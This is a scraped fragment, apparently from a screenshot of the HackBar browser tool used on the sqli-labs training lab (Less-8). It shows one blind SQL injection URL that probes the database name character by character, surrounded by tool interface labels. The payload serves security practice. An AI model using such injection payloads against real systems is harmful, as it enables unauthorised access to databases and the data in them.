 Load URL
http://192.168.11.15/Less-8/?id=1' and ord(mid(database(),1,8))<=114--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan